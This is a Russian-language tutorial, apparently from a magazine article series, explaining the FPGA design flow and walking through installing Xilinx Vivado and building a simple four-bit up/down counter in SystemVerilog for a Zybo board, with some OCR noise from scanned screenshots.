Если производитель видеосенсора не предоставляет Interface IP для нашей микросхемы FPGA, то нам придется писать его самостоятельно на языке RTL, считая такты, биты и байты в соответствии со спецификацией протокола передачи данных. Блоки Preprocess, DDR Controller и HDMI IP мы, скорее всего, возьмем готовые и просто соединим их интерфейсы. А блок HLS, который выполняет поиск и обработку поступающих данных, мы можем написать на C++ и транслировать при помощи Vivado HLS.

Скорее всего, нам еще потребуется какая-то готовая библиотека детектора и классификатора дорожных знаков, адаптированная для использования в FPGA. В этом примере я, конечно, привожу сильно упрощенную блок-схему дизайна, но логику работы она отражает корректно.

Рассмотрим путь проектирования от написания кода RTL до получения конфигурационного файла для загрузки в FPGA.



Путь проектирования

Итак, ты пишешь код RTL, который реализует нужную тебе схему. Прежде чем его проверять на реальном железе, надо убедиться, что он верный и корректно решает требуемую задачу. Для этого используется RTL-моделирование в симуляторе на компьютере.

Ты берешь свою схему, представленную пока только в коде RTL, и помещаешь ее на виртуальный стенд, где подаешь последовательности цифровых сигналов на входы схемы, регистрируешь выходные диаграммы, зависимости от времени выходных сигналов и сравниваешь с ожидаемыми результатами. Обычно ты находишь ошибки и возвращаешься к написанию RTL.

Далее логически верифицированный код подается на вход программе-синтезатору. Она преобразует текстовое описание схемы в связанный список цифровых элементов из библиотеки, доступной для данного кристалла FPGA. В этом списке будут отображены такие элементы, как LUT, триггеры, и связи между ними. На этой стадии элементы пока никак не привязаны к конкретным аппаратным ресурсам. Чтобы это сделать, требуется наложить на схему ограничения (Constraints) — в частности, указать, с какими физическими контактами ввода-вывода микросхемы FPGA связаны логические входы И ВЫХОДЫ ТВОЕЙ СХЕМЫ.

В этих ограничениях также требуется указать, на каких тактовых частотах должна работать схема. Выход синтезатора и файл ограничений отдаются процессору Implementation, который, помимо прочего, занимается размещением и трассировкой (Place and Route).

Процесс Place каждый пока еще обезличенный элемент из netlist привязывает к конкретному элементу внутри микросхемы FPGA. Далее начинает работу процесс Route, который пытается найти оптимальное соединение этих элементов для соответствующей конфигурации коммутационной матрицы ПЛИС.

Place и Route действуют, исходя из ограничений, наложенных нами на схему: контактами ввода-вывода и тактовой частотой. Период тактовой частоты очень сильно влияет на Implementation: он не должен быть меньше, чем временная задержка на логических элементах в критической цепи между двумя последовательными триггерами.

Часто сразу удовлетворить это требование не удается, и тогда надо вернуться на начальный этап и изменить код RTL: например, попытаться сократить логику в критической цепи. После успешного завершения Implementation нам известно, какие элементы где находятся и как они связаны.

Только после этого запускается процесс создания бинарного файла прошивки FPGA. Остается его загрузить в реальное железо и проверить, работает ли оно так, как ожидалось. Если на этом этапе возникают проблемы, значит, моделирование было неполным и на этом этапе не были устранены все ошибки и недочеты.

Можно вернуться на стадию симуляции и смоделировать нештатную ситуацию, а если и это не сработает, на крайний случай предусмотрен механизм отладки непосредственно в работающем железе. Ты можешь указать, какие сигналы хочешь отслеживать во времени, и среда разработки сгенерирует дополнительную схему логического анализатора, которая размещается на кристалле рядом с твоей разрабатываемой схемой, подключается к интересующим тебя сигналам и сохраняет их значения во времени. Сохраненные временные диаграммы нужных сигналов можно выгрузить на компьютер и проанализировать.

Существуют и высокоуровневые средства разработки (HLS, High-level synthesis), и даже готовые фреймворки для создания нейросетей в ПЛИС. Эти средства на выходе генерят код RTL на языках VHDL или Verilog, который дальше спускается по цепочке Synthesis  $\rightarrow$  Implementation  $\rightarrow$  Bitstream generation. Ими вполне можно пользоваться, но, чтобы использовать их эффективно, надо иметь хотя бы минимальное представление о языках уровня RTL.

#### ПРОДОЛЖЕНИЕ СЛЕДУЕТ

Надеюсь, теория тебя не слишком загрузила! В следующей статье я расскажу о практике: мы посмотрим, что конкретно нужно делать, чтобы запрограммировать FPGA. <sup>-</sup>



Если ты хочешь превратить код в микросхему, используя FPGA, то эта статья поможет тебе освоиться со всеми инструментами. Мы создадим простейший бинарный счетчик, способный считать вниз и вверх. Исходный код на языке Verilog мы промоделируем и синтезируем в среде разработки Xilinx Vivado. Заодно познакомимся с процессом разработки прошивки, а результат можно будет проверить на отладочной пла-Te.





#### **INFO**

О том, что такое FPGA, как они устроены и почему во многих случаях они предпочтительнее, чем CPU, GPU и ASIC, читай в предыдущей статье: «FPGA. Разбираемся, как устроены программируемые логические схемы и чем **OHN** хороши».

Для примера я возьму простую и доступную Zybo board, но все будет работать на любой современной плате Xilinx, которая поддерживает Vivado. Если понадобится поменять файл ограничений, напиши мне, я смогу помочь. Стоит сказать о требованиях к операционной системе. Я работаю в Ubuntu 16.04, но подойдут и Windows 7 или 10, CentOS 6 и 7 или SUSE последних

версий.

#### **УСТАНАВЛИВАЕМ VIVADO**

Первым делом скачивай Vivado Design Suite - HLx Editions - 2018.2 Full Product Installation для своей ОС отсюда (на выбор варианты для Linux и для Windows).

Перед установкой следует зарегистрироваться на сайте.

Для ознакомительных целей я рекомендую установить бесплатную версию Vivado — WEB Pack, она по набору функций ничем не отличается от платной версии, но имеет ограничение на размер дизайна. Это значит, что счетчик в ней можно спроектировать, а что-то посложнее, что можно было бы продать, — вряд ли.

**Transformal Dividence 19** Vivado 2018.2 Install



Vivado HL Design Edition includes the full complement of Vivado Design Suite tools for design, including C-based design with Vivado High-Level Synthesis, implementation, verification and device programming. Complete device support, cable drivers and Documentation Navigator are included. Users can optionally add Model Composer to this installation.

Vivado HL System Edition Vivado HL System Edition is a superset of Vivado HL Design Edition with the addition of System Generator for DSP. Complete device support, cable drivers and Documentation Navigator are included. Users can optionally add Model Composer to this installation.

O Documentation Navigator (Standalone) Xilinx Documentation Navigator (DocNav) provides access to Xilinx technical documentation both on the Web and on the Desktop. This is a standalone installation without Vivado Design Suite.

#### Программа установки Vivado 2018.2

В конце установки откроется Vivado License Manager, также его можно открыть и из Vivado — через вкладку Help в главном меню. Сюда нам нужно подсунуть файл лицензии. Давай создадим ее.

**Product Licensing** 

Account: MOSCOW STATE UNIVERSITY - YURI RUMYANTSEV 2748 v **Create New Licenses** Manage Licenses Orders **Manage Users** 

Help

Χ

Have a Voucher to Redeem? ? **Evaluation and No Charge Cores ?** டை YYYY-YYYYYY-YYYY-YYYYYYY Search the Evaluation and No Charge

Redeem Now Search Now enter voucher code cores catalog and add specific cores to table below

Create a New License File for Account: MOSCOW STATE UNIVERSITY Create a new license file by making your product selections from the table below. Floating and Node-Locked licenses cannot be combined in the same license file. ? **Certificate Based Licenses** 



Скрин страницы http://www.xilinx.com/getlicense

- 1. Заходим на xilinx.com, попадаем на следующую страницу.
- 2. Выбираем свой аккаунт.
- 3. Ставим галочку напротив Vivado Design Suite HL: WebPACK 2015 and Earlier License и жмем на Generate Node-Locked License. 4. Далее используем МАС своей сетевой карты для идентификации хоста
- и генерируем файл лицензии, который ты позже получишь на почту. 5. Получив файл лицензии в Vivado License Manager, жмем на Load Licence  $\rightarrow$
- Copy License.



#### Скрин Vivado License Manager на данном этапе

Теперь Vivado установлена, и нам нужно убедиться, что она корректно запускается.

source \$XILINX INSTALL PATH/Vivado/2018.2/settings64.sh

где XILINX\_INSTALL\_PATH - место установки Vivado. Теперь для запуска достаточно написать vivado.

Также надо установить драйверы кабеля USB для загрузки прошивки. B Windows для этого просто ставим галочку Install Cable Drivers во время установки. В Linux следует вернуться в терминал и набрать следующее:

\$ cd \$XILINX INSTALL PATH/Vivado/2018.2/data/xicom/cable\_drivers/

Теперь ставим драйверы для платы Zybo:

lin64/install\_script/install\_drivers

Открываем терминал в Linux и пишем:

\$ sudo ./install\_digilent.sh

ЗАПУСКАЕМ ПРИМЕР И МОДЕЛИРУЕМ СХЕМУ

Мы спроектируем четырехбитный бинарный счетчик с задаваемым направлением счета и выводом значения на светодиоды. Счетчик будет синхронным: работать он будет на одной тактовой частоте. При работе в железе счетчик станет изменять свое значение не каждый период тактовой частоты, а один раз в секунду, иначе мы не увидим моргание (при частоте 125 МГц оно для глаза сольется в ровный свет).

После загрузки проекта в FPGA он будет работать так: каждую секунду четыре светодиода переключаются в соответствии с бинарным представлением значения счетчика. Помимо светодиодов, на плате есть еще кнопки и тумблеры. При нажатии на одну кнопку счетчик сбрасывается в ноль. Один из тумблеров разрешает счет, второй тумблер — задает направление счета. Чтобы получить исходный код и запустить проект в Linux, нам нужно ввести такие команды:

#### \$ git clone https://github.com/urock/rtl\_examples.git \$ cd rtl\_examples/counter\_sv/vivado \$ source \$XILINX\_INSTALL\_PATH/Vivado/2018.2/settings64.sh \$ ./create\_project.sh

В Windows в месте выполнения скрипта create\_project.sh надо открыть специальное терминальное окно из меню «Пуск» и из папки, созданной во время установки Vivado, перейти в директорию rtl examples/counter sv/vivado, где выполнить команду из файла create project.sh.

В терминале открывается Vivado, создает проект, добавляет в него исходные файлы. Далее открывается Vivado TCL shell, здесь вводим команду start\_gui, чтобы перейти в режим GUI. В окне Flow Navigator жмем Simulation → Run Simulation → Run Behavioral Simulation и видим окно вейвформ сигналов.



В этом окне отображаются зависимости от времени логических сигналов внутри нашей схемы счетчика. Мы видим тактовый сигнал с1к, сигнал сброса reset, сигнал разрешения работы enable, сигнал выбора направления счета dir, сигнал cnt\_en, который определяет частоту переключения битов счетчика, и, наконец, значение счетчика, выведенное на четыре светодиода. Самое время посмотреть на исходные файлы! Закрываем симуляцию и смотрим в окно Sources.

> $?$   $\Box$   $\Box$   $\times$ **Sources**  $\Xi$   $\Rightarrow$   $+$   $\boxed{2}$   $\bullet$   $\circ$ ۰  $\Omega$  $\vee \equiv$  Design Sources (1) v **O.1 counter\_top** (counter\_top.sv) (1) counter\_rtl : counter (counter.sv)  $\vee \equiv$  Constraints (1)  $\vee \Box$  constrs 1 (1)  $\Box$  top.xdc  $\vee \equiv$  Simulation Sources (2)  $\vee \equiv \text{sim}_1(2)$  $\vee$  **...** counter\_tb (counter\_tb.sv) (1)  $\vee$   $\bullet$  counter\_dut : counter\_top (counter\_top.sv) (1) counter\_rtl : counter (counter.sv) > = Waveform Configuration File (1) **Hierarchy** Libraries Compile Order Исходные файлы проекта

В разделе Design Sources лежат исходные файлы RTL на языке System Verilog: counter.sv и counter\_top.sv. В каждом определено по одноименному модулю, причем, как видно, модуль counter находится внутри модуля counter top, что определяет иерархию модулей проекта.

В разделе Constraints находятся файлы ограничений XDC (Xilinx Design Constraints). Как уже упоминалось, в них определяются ножки микросхемы, к которым должны подключаться порты ввода-вывода верхнего уровня RTL (top level) и период тактового сигнала.

В разделе Simulation Sources, помимо наших файлов RTL, мы видим еще один уровень иерархии - самый верхний. Это так называемый test **bench** (tb) — виртуальный стенд, куда мы поместили модуль counter top. Надо обратить внимание, что модуль counter\_tb не имеет портов ввода-вывода: входные сигналы для нашей схемы назначаются непосредственно средствами языка System Verilog. Посмотрим на код counter.sv.





#### end endmodule // counter

end

 $1<sub>1</sub>$ 

Описание модуля **counter** начинается с определения его параметров и портов ввода-вывода. Параметр WIDTH определяет ширину слова регистра счетчика. По умолчанию оно равно 4, следовательно, счетчик может принимать значения без знака от 0 до 15.

Далее идет блок **always\_ff**, в котором задается регистр счетчика cnt\_val. Он может переключаться только по переднему фронту сигнала синхронизации clk. Сигнал сброса reset имеет наибольший приоритет при назначении сигнала cnt\_val, если он равен 1, то cnt\_val обнуляется. В противном случае если сигнал разрешения счета cnt\_en равен единице, то cnt\_val увеличивается или уменьшается на 1.

Между передними фронтами сигнала синхронизации **c1k** счетчик сохраняет свое значение независимо от других входных сигналов. Если reset = 0, то счетчик будет менять свое значение на каждом такте, на котором cnt\_en =

Получается, что, управляя сигналом cnt en, можно менять частоту переключения счетчика. Как раз это и происходит в модуле counter top.



#### endmodule // counter\_top

 $);$ 

Тут в начале файла точно так же идет определение параметров и портов ввода-вывода. Параметр WIDTH мы уже знаем, параметр DIV рассмотрим чуть позже. Интерфейсные сигналы модуля counter\_top подсоединяются к внешним компонентам FPGA. На вход с1к подается сигнал 125 МГц от внешнего кварцевого генератора, вход reset подключен к кнопке сброса, входы en $able$   $u$   $dir$   $\leftarrow$  к тумблерам. Выход  $leds[3:0]$  подключен к четырем светодиодам.

Теперь посмотрим, как модуль counter вставляется внутри модуля counter top (конец файла, строки с 35 по 43). Начинается вставка с имени модуля, в нашем случае counter. Далее идет блок указания параметров модуля. Затем название конкретного экземпляра - в нашем случае counter\_rtl.

